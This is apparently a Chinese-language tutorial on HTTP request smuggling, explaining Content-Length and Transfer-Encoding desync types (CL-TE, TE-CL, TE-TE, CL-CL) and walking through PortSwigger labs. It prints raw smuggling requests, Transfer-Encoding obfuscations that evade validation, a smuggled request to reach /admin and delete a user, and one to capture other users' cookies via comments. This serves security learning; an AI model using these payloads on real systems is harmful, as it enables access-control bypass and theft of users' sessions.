HTTP Request Smuggling 請求走私
參考文章
淺析HTTP走私攻擊
SeeBug-協議層的攻擊——HTTP請求走私
HTTP 走私漏洞分析
簡單介紹
攻擊者通過構造特殊結構的請求,干擾網站伺服器對請求的處理,從而實現攻擊目標
前提知識
註:以下文章中的前端指的是(代理伺服器、CDN等)
Persistent Connection:持久連接,Connection: keep-alive。
比如打開一個網頁,我們可以在瀏覽器控制端看到瀏覽器發送了許多請求(HTML、圖片、css、js),而我們知道每一次發送HTTP請求需要經過 TCP 三次握手,發送完畢又有四次揮手。當單個用戶同時需要發送多個請求時,這一點消耗或許微不足道,但當有許多用戶同時發起請求的時候,便會給伺服器造成很多不必要的消耗。為了解決這一問題,在 HTTP 協議中便新加了 Connection: keep-alive 這一個請求頭,當有些請求帶著 Connection: close 的話,通訊完成之後,伺服器才會中斷 TCP 連接。如此便解決了額外消耗的問題,但是伺服器端處理請求的方式仍舊是請求一次響應一次,然後再處理下一個請求,當一個請求發生阻塞時,便會影響後續所有請求,為此 Pipelining 非同步技術解決了這一個問題
Pipelining:能一次處理多個請求,客戶端不必等到上一個請求的響應後再發送下一個請求。伺服器那邊一次可以接收多個請求,需要遵循先入先出機制,將請求和響應嚴格對應起來,再將響應發送給客戶端

但是這樣也會帶來一個問題————如何區分每一個請求才不會導致混淆————前端與後端必須短時間內對每個數據包的邊界大小達成一致。否則,攻擊者就可以構造發送一個特殊的數據包發起攻擊。那麼如何界定數據包邊界呢?
有兩種方式: Content-Length 、 Transfer-Encoding.
Content-Length:CL,請求體或者響應體長度(十進位)。字元算一個,CRLF(一個換行)算兩個。通常如果 Content-Length 的值比實際長度小,會造成內容被截斷;如果比實體內容大,會造成 pending,也就是等待直到超時。
Transfer-Encoding:TE,其只有一個值 chunked (分塊編碼)。分塊編碼相當簡單,在頭部加入 Transfer-Encoding: chunked 之後,就代表這個報文採用了分塊編碼。這時,報文中的實體需要改為用一系列分塊來傳輸。每個分塊包含十六進位的長度值和數據,長度值獨佔一行,長度不包括它結尾的 CRLF(\r\n),也不包括分塊數據結尾的 CRLF,但是包括分塊中的換行,值算2。最後一個分塊長度值必須為 0,對應的分塊數據沒有內容,表示實體結束。
例如:
POST /langdetect HTTP/1.1
Host: fanyi.baidu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
Transfer-Encoding: chunked
2;逗號後面是注釋
qu
3;3表示後面的字元長度為3(十六進位),不算CRLF(\r\n回車換行)
ery
1
=
2
ja
2
ck
0;0表示實體結束
註:根據 RFC 標準,如果接收到的消息同時具有傳輸編碼標頭欄位和內容長度標頭欄位,則必須忽略內容長度標頭欄位,當然也有不遵循標準的例外。
根據標準,當接受到如 Transfer-Encoding: chunked, error 有多個值或者不識別的值時的時候,應該返回 400 錯誤。但是有一些方法可以繞過
(導致既不返回400錯誤,又可以使 Transfer-Encoding 標頭失效):
Transfer-Encoding: xchunked
Transfer-Encoding : chunked
Transfer-Encoding: chunked
Transfer-Encoding: x
Transfer-Encoding:[tab]chunked
GET / HTTP/1.1
Transfer-Encoding: chunked
X: X[\n]Transfer-Encoding: chunked
Transfer-Encoding
: chunked
產生原因
HTTP規範提供了兩種不同方式來指定請求的結束位置,它們是 Content-Length 標頭和 Transfer-Encoding 標頭。當前/後端對數據包邊界的校驗不一致時,
使得後端將一個惡意的殘缺請求需要和下一個正常的請求進行拼接,從而吞併了其他用戶的正常請求。如圖:

那麼前/後端校驗不一致有那些情況呢呢呢呢?😵
類型

CL-TE:前端: Content-Length,後端: Transfer-Encoding
第一次請求:
第二次請求:

原理:前端伺服器通過 Content-Length 界定數據包邊界,檢測到數據包無異常通過,然後傳輸到後端伺服器,後端伺服器通過 Transfer-Encoding 界定數據包邊界,導致 R0oKi3 欄位被識別為下一個數據包的內容,而被送到了緩衝區,由於內容不完整,會等待後續數據,當正常用戶的請求傳輸到後端時,與之前滯留的惡意數據進行了拼接,組成了 R0OKI3POST ,為不可識別的請求方式,導致403。
TE-CL:前端: Transfer-Encoding,後端: Content-Length
BURP實驗環境
記得關 burp 的 Update Content-Length 功能
第一次請求:

第二次請求:

原理:跟 CL-TE 相似
TE-TE:前端: Transfer-Encoding,後端: Transfer-Encoding
BURP實驗環境
記得關 burp 的 Update Content-Length 功能
第一次請求:

第二次請求:

原理:前端伺服器通過第一個 Transfer-Encoding 界定數據包邊界,檢測到數據包無異常通過,然後傳輸到後端伺服器,後端伺服器通過第二個 Transfer-Encoding 界定數據包邊界,結果為一個不可識別的標頭,然後便退而求其次使用 Content-Length 校驗,結果就跟 TE-CL 形式無異了。同樣若是前端伺服器校驗第二個,後端伺服器校驗第一個,那結果也就跟 CL-TE 形式無異了。
CL-CL:前端: Content-Length,後端: Content-Length
在RFC7230規範中,規定當伺服器收到的請求中包含兩個 Content-Length,而且兩者的值不同時,需要返回400錯誤。但難免會有伺服器不嚴格遵守該規範。假設前端和後端伺服器都收到該類請求,且不報錯,其中前端伺服器按照第一個Content-Length的值對請求進行為數據包定界,而後端伺服器則按照第二個Content-Length的值進行處理。
這時攻擊者可以惡意構造一個特殊的請求:
POST / HTTP/1.1
Host: example.com
Content-Length: 11
Content-Length: 5
123
R0oKi3
原理:前端伺服器獲取到的數據包的長度11,由此界定數據包邊界,檢測到數據包無異常通過,然後傳輸到後端,而後端伺服器獲取到的數據包長度為5。當讀取完前5個字元後,後端伺服器認為該請求已經讀取完畢。便去識別下一個數據包,而此時的緩衝區中還剩下 R0oKi3,它被認為是下一個請求的一部分,由於內容不完整,會等待後續數據,當正常用戶的請求傳輸到後端時,與之前滯留的惡意數據進行了拼接,攻擊便在此展開。
CL 不為 0 的 GET 請求:
假設前端伺服器允許 GET 請求攜帶請求體,而後端伺服器不允許 GET 請求攜帶請求體,它會直接忽略掉 GET 請求中的 Content-Length 頭,不進行處理。這就有可能導致請求走私。
比如發送下面請求:
GET / HTTP/1.1
Host: example.com
Content-Length: 72
POST /comment HTTP/1.1
Host: example.com
Content-Length:666
msg=aaa
前端伺服器通過讀取Content-Length,確認這是個完整的請求,然後轉發到後端伺服器,而後端伺服器因為不對 Content-Length 進行判斷,於是在後端伺服器中該請求就變成了兩個:
第一個:
GET / HTTP/1.1
Host: example.com
Content-Length: 72
第二個:
POST /comment HTTP/1.1
Host: example.com
Content-Length:666
msg=aaa
而第二個為 POST 請求,假定其為發表評論的數據包,再假定後端伺服器是依靠 Content-Length 來界定數據包的,那麼由於數據包長度為 666,那麼便會等待其他數據,等到正常用戶的請求包到來,便會與其拼接,變成 msg=aaa……………… ,然後會將顯示在評論頁面,也就會導致用戶的 Cookie 等資訊的泄露。
PortSwigger 其他實驗
- 使用 CL-TE 繞過前端伺服器安全控制
BURP實驗環境
坑點:有時候實體數據里需要添加一些別的欄位或者空行,不然會出一些很奇怪的錯誤,所以我在弄的時候參照了seebug 404Team
實驗要求:獲取 admin 身份並刪除 carlos 用戶

第一步:實驗提示我們 admin 管理面版在 /admin 目錄下,直接訪問,顯示:

第二步:利用 CL-TE 請求走私繞過前端伺服器安全控制
- 第一次發包


坑點:數據實體一定要多一些其他欄位或者多兩行空白,不然報 Invalid request 請求不合法,
0
GET /admin HTTP/1.1
# 若是多了兩行空白,那麼 foo: bar 欄位可以不要
提示 admin 要從 localhost 登陸
-
改包後多發幾次得到

-
改包刪除用戶

-
再次請求 /admin 頁面,發現 carlos 用戶已不存在

坑點:這裡再次請求的時候記得多加兩個空行改變一下 Content-Length 的值,不然會顯示不出來,神奇 BUG?



原理:網站進行身份驗證的處理是在前端伺服器,當直接訪問 /admin 目錄時,由於通過不了前端驗證,所以會返回 Blocked。利用請求走私,便可以繞過前端驗證,直接在後端產生一個訪問 /admin 目錄的請求包,當發起下一個請求時,響應的數據包對應的是走私的請求包,如此便可以查看 admin 面板的頁面數據,從而達到繞過前端身份驗證刪除用戶的目的。
- 使用 TE-CL 繞過前端伺服器安全控制
BURP實驗環境
實驗過程與上一個實驗相仿,不過要記得關 burp 的 Update Content-Length

這裡:不知道為什麼一定要加 Content-Length 和其他的一些詞,不加的話會顯示 Invalid request 請求不合法 ?????????
- 獲取前端伺服器重寫請求欄位(CL-TE)
BURP實驗環境
摘自seebug 404Team
在有的網路環境下,前端代理伺服器在收到請求後,不會直接轉發給後端伺服器,而是先添加一些必要的欄位,然後再轉發給後端伺服器。這些欄位是後端伺服器對請求進行處理所必須的,比如:
描述TLS連接所使用的協議和密碼
包含用戶IP地址的XFF頭
用戶的會話令牌ID
總之,如果不能獲取到代理伺服器添加或者重寫的欄位,我們走私過去的請求就不能被後端伺服器進行正確的處理。那麼我們該如何獲取這些值呢。PortSwigger提供了一個很簡單的方法,主要是三大步驟:找一個能夠將請求參數的值輸出到響應中的POST請求
把該POST請求中,找到的這個特殊的參數放在消息的最後面
然後走私這一個請求,然後直接發送一個普通的請求,前端伺服器對這個請求重寫的一些欄位就會顯示出來。
-
第一步:找一個能夠將請求參數的值輸出到響應中的POST請求
-

第二步:利用 CL-TE 走私截獲正常數據包經前端伺服器修改後發送過來的內容,並輸出在響應包中



這一步的原理:由於我們走私構造的請求包為:
POST / HTTP/1.1
Content-Length: 100
search=66666
